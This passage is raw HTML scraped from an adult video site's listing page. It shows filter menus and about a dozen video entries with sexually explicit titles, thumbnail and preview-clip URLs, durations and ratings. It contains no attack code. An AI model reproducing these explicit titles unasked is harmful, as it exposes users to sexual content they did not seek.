																	</label></div></form></div><div class="filter_wrapper filter_duration_wrapper js_loader_filter_duration_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Length<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="top_videos_homepage_filter_duration_45" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="45" checked="checked"><i class="icon_checkbox"></i></span>
																												&gt; 45 min
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="top_videos_homepage_filter_duration_26" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="26" checked="checked"><i class="icon_checkbox"></i></span>
																												26 - 45 min
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="top_videos_homepage_filter_duration_15" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="15" checked="checked"><i class="icon_checkbox"></i></span>
																												15 - 25 min
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_checkbox"><input id="top_videos_homepage_filter_duration_14" data-use_load_more="" type="checkbox" name="filter_duration" class="js_loader_filter_duration" value="14" checked="checked"><i class="icon_checkbox"></i></span>
																												&lt; 15 min
																	</label></div></form></div></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Clear my history</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">Ok I understood</button><button class="confirm_form_cancel btn btn_default_small">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_top_videos_homepage videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="top_videos_homepage_253690" class="video_item_wrapper odd_item video_item_medium " data-post_id="253690"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253690/natalie-takes-her-clothes-off-and-shows-off-poolside.html">Natalie takes her clothes off and shows off poolside</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253690/natalie-takes-her-clothes-off-and-shows-off-poolside.html" data-tag_pos="" alt="Natalie takes her clothes off and shows off poolside"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/559893/320x180/clips/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/559893/480x270/clips/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/559893/400x225/clips/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/559893/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Natalie takes her clothes off and shows off poolside" alt="Natalie takes her clothes off and shows off poolside"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/559893/320x180/clips/19.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/559893/320x180/clips/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/559893/320x180/clips/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/559893/clips/559893_1.mp4' data-post_url='/videos/253690/natalie-takes-her-clothes-off-and-shows-off-poolside.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/559893/480x270/clips/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/559893/400x225/clips/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/559893/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>90%</span></div></div></section><section id="top_videos_homepage_253501" class="video_item_wrapper even_item video_item_medium " data-post_id="253501"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253501/sexy-brunette-sade-mare-strips-down-and-fingers-her-juicy-pussy.html">Sexy brunette Sade Mare strips down and fingers her juicy pussy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253501/sexy-brunette-sade-mare-strips-down-and-fingers-her-juicy-pussy.html" data-tag_pos="" alt="Sexy brunette Sade Mare strips down and fingers her juicy pussy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560046/320x180/clips/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560046/480x270/clips/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560046/400x225/clips/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560046/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sexy brunette Sade Mare strips down and fingers her juicy pussy" alt="Sexy brunette Sade Mare strips down and fingers her juicy pussy"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560046/320x180/clips/9.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560046/320x180/clips/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560046/320x180/clips/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560046/clips/560046_1.mp4' data-post_url='/videos/253501/sexy-brunette-sade-mare-strips-down-and-fingers-her-juicy-pussy.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560046/480x270/clips/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560046/400x225/clips/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560046/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>88.9%</span></div></div></section><section id="top_videos_homepage_233608" class="video_item_wrapper odd_item video_item_medium " data-post_id="233608"  data-post_duration="1286" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/233608/blonde-with-small-tits-shows-us-her-beautiful-pink-pussy.html">Blonde with small tits shows us her beautiful pink pussy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/233608/blonde-with-small-tits-shows-us-her-beautiful-pink-pussy.html" data-tag_pos="" alt="Blonde with small tits shows us her beautiful pink pussy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/3.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/07/526468/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/526468/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/3.jpg 320w"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/4.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/07/526468/480x270/4.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/526468/400x225/4.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/4.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/4.jpg" data-thumbs_0='[3]' data-thumbs_20='[1..4]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/07/526468/480x270/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/526468/400x225/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Blonde with small tits shows us her beautiful pink pussy" alt="Blonde with small tits shows us her beautiful pink pussy"><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/9.jpg" src="https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/07/526468/526468_1.mp4' data-post_url='/videos/233608/blonde-with-small-tits-shows-us-her-beautiful-pink-pussy.html' srcset="https://image-cdn.porndig.com/thumbs/2024/07/526468/480x270/9.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/526468/400x225/9.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/526468/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>21:26</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>2</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>88.9%</span></div></div></section><section id="top_videos_homepage_253502" class="video_item_wrapper even_item video_item_medium " data-post_id="253502"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253502/sapphira-a-takes-her-clothes-off-and-starts-touching-herself-solo.html">Sapphira A takes her clothes off and starts touching herself solo</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253502/sapphira-a-takes-her-clothes-off-and-starts-touching-herself-solo.html" data-tag_pos="" alt="Sapphira A takes her clothes off and starts touching herself solo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560045/320x180/clips/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560045/480x270/clips/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560045/400x225/clips/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560045/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Sapphira A takes her clothes off and starts touching herself solo" alt="Sapphira A takes her clothes off and starts touching herself solo"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560045/320x180/clips/19.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560045/320x180/clips/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560045/320x180/clips/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560045/clips/560045_1.mp4' data-post_url='/videos/253502/sapphira-a-takes-her-clothes-off-and-starts-touching-herself-solo.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560045/480x270/clips/19.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560045/400x225/clips/19.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560045/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>87.5%</span></div></div></section><section id="top_videos_homepage_233514" class="video_item_wrapper odd_item video_item_medium " data-post_id="233514"  data-post_duration="1482" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/233514/leona-mia-with-small-breasts-exposes-her-entire-slim-body.html">Leona Mia with small breasts exposes her entire slim body</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/233514/leona-mia-with-small-breasts-exposes-her-entire-slim-body.html" data-tag_pos="" alt="Leona Mia with small breasts exposes her entire slim body"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_10" src="https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/2.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/07/526581/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/526581/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/2.jpg 320w"><img class="img_sfw_class sfw_class_0" src="https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/07/526581/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/526581/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/1.jpg" data-thumbs_10='[2..3]' data-thumbs_0='[1..3]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/20.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/07/526581/480x270/20.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/526581/400x225/20.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Leona Mia with small breasts exposes her entire slim body" alt="Leona Mia with small breasts exposes her entire slim body"><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/20.jpg" src="https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/20.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/20.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/07/526581/526581_1.mp4' data-post_url='/videos/233514/leona-mia-with-small-breasts-exposes-her-entire-slim-body.html' srcset="https://image-cdn.porndig.com/thumbs/2024/07/526581/480x270/20.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/526581/400x225/20.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/526581/320x180/20.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>24:42</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>87.5%</span></div></div></section><section id="top_videos_homepage_242672" class="video_item_wrapper even_item video_item_medium " data-post_id="242672"  data-post_duration="1341" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/242672/blonde-teen-slowly-exposes-her-pink-pussy-and-ass.html">Blonde teen slowly exposes her pink pussy and ass!</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/242672/blonde-teen-slowly-exposes-her-pink-pussy-and-ass.html" data-tag_pos="" alt="Blonde teen slowly exposes her pink pussy and ass!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552745/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/552745/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552745/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552745/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Blonde teen slowly exposes her pink pussy and ass!" alt="Blonde teen slowly exposes her pink pussy and ass!"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552745/320x180/3.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/552745/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/552745/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/552745/552745_1.mp4' data-post_url='/videos/242672/blonde-teen-slowly-exposes-her-pink-pussy-and-ass.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/552745/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552745/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552745/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>22:21</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>84.6%</span></div></div></section><section id="top_videos_homepage_253500" class="video_item_wrapper odd_item video_item_medium " data-post_id="253500"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253500/horny-mila-azul-can-t-hold-any-longer-she-has-to-cum-quick.html">Horny Mila Azul can't hold any longer, she has to cum quick!</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253500/horny-mila-azul-can-t-hold-any-longer-she-has-to-cum-quick.html" data-tag_pos="" alt="Horny Mila Azul can't hold any longer, she has to cum quick!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560047/320x180/clips/1.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/11/560047/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560047/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560047/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Horny Mila Azul can't hold any longer, she has to cum quick!" alt="Horny Mila Azul can't hold any longer, she has to cum quick!"><img data-src="https://image-cdn.porndig.com/thumbs/2025/11/560047/320x180/clips/1.jpg" src="https://image-cdn.porndig.com/thumbs/2025/11/560047/320x180/clips/1.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/11/560047/320x180/clips/1.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/11/560047/clips/560047_1.mp4' data-post_url='/videos/253500/horny-mila-azul-can-t-hold-any-longer-she-has-to-cum-quick.html' srcset="https://image-cdn.porndig.com/thumbs/2025/11/560047/480x270/clips/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/11/560047/400x225/clips/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/11/560047/320x180/clips/1.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>84.2%</span></div></div></section><section id="top_videos_homepage_253336" class="video_item_wrapper even_item video_item_medium " data-post_id="253336"  data-post_duration="1033" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253336/debora-is-a-pretty-little-naughty-girl-who-masturbastes-passionately.html">Debora is a pretty little naughty girl who masturbastes passionately</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253336/debora-is-a-pretty-little-naughty-girl-who-masturbastes-passionately.html" data-tag_pos="" alt="Debora is a pretty little naughty girl who masturbastes passionately"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/10/558953/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/10/558953/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/10/558953/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/10/558953/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Debora is a pretty little naughty girl who masturbastes passionately" alt="Debora is a pretty little naughty girl who masturbastes passionately"><img data-src="https://image-cdn.porndig.com/thumbs/2025/10/558953/320x180/15.jpg" src="https://image-cdn.porndig.com/thumbs/2025/10/558953/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/10/558953/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/10/558953/558953_1.mp4' data-post_url='/videos/253336/debora-is-a-pretty-little-naughty-girl-who-masturbastes-passionately.html' srcset="https://image-cdn.porndig.com/thumbs/2025/10/558953/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/10/558953/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/10/558953/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>17:13</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="top_videos_homepage_242681" class="video_item_wrapper odd_item video_item_medium " data-post_id="242681"  data-post_duration="876" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/242681/petite-asian-exhibits-her-naked-body-in-front-of-the-camera.html">Petite Asian exhibits her naked body in front of the camera</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/242681/petite-asian-exhibits-her-naked-body-in-front-of-the-camera.html" data-tag_pos="" alt="Petite Asian exhibits her naked body in front of the camera"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552739/320x180/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/552739/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552739/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552739/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Petite Asian exhibits her naked body in front of the camera" alt="Petite Asian exhibits her naked body in front of the camera"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/552739/320x180/13.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/552739/320x180/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/552739/320x180/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/552739/552739_1.mp4' data-post_url='/videos/242681/petite-asian-exhibits-her-naked-body-in-front-of-the-camera.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/552739/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/552739/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/552739/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>14:36</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>2</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="top_videos_homepage_234147" class="video_item_wrapper even_item video_item_medium " data-post_id="234147"  data-post_duration="745" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/234147/redhead-shinaryen-uses-a-big-dildo-to-fuck-her-tight-pussy.html">Redhead Shinaryen uses a big dildo to fuck her tight pussy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/234147/redhead-shinaryen-uses-a-big-dildo-to-fuck-her-tight-pussy.html" data-tag_pos="" alt="Redhead Shinaryen uses a big dildo to fuck her tight pussy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"><img class="img_sfw_class sfw_class_20" src="https://image-cdn.porndig.com/thumbs/2024/07/527611/320x180/1.jpg" alt="Verify your age" srcset="https://image-cdn.porndig.com/thumbs/2024/07/527611/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/527611/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/527611/320x180/1.jpg 320w"><img class="sfw_class_thumb_preview hidden" data-src="" src="" loading="lazy" data_base_url="https://image-cdn.porndig.com/thumbs/2024/07/527611/320x180/1.jpg" data-thumbs_20='[1]' srcset="" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/527611/320x180/18.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/07/527611/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/527611/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/527611/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Redhead Shinaryen uses a big dildo to fuck her tight pussy" alt="Redhead Shinaryen uses a big dildo to fuck her tight pussy"><img data-src="https://image-cdn.porndig.com/thumbs/2024/07/527611/320x180/18.jpg" src="https://image-cdn.porndig.com/thumbs/2024/07/527611/320x180/18.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/07/527611/320x180/18.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/07/527611/527611_1.mp4' data-post_url='/videos/234147/redhead-shinaryen-uses-a-big-dildo-to-fuck-her-tight-pussy.html' srcset="https://image-cdn.porndig.com/thumbs/2024/07/527611/480x270/18.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/07/527611/400x225/18.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/07/527611/320x180/18.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:25</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>83.3%</span></div></div></section><section id="top_videos_homepage_231829" class="video_item_wrapper odd_item video_item_medium " data-post_id="231829"  data-post_duration="2103" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/231829/alexis-crystal-in-provence-masturbates-by-the-pool.html">Alexis Crystal in Provence Masturbates by the Pool</a></h2><i class="icon icon_19 icon-ic_19_qlt_4k pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/231829/alexis-crystal-in-provence-masturbates-by-the-pool.html" data-tag_pos="" alt="Alexis Crystal in Provence Masturbates by the Pool"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/1.jpg" alt="Verify your age"><img data-src="https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/1.jpg" src="https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/1.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/1.jpg" data-thumbs='[1..2]' srcset="https://image-cdn.porndig.com/thumbs/2024/06/524660/480x270/1.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/06/524660/400x225/1.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/06/524660/320x180/1.jpg 320w" sizes="(max-width: 479px) 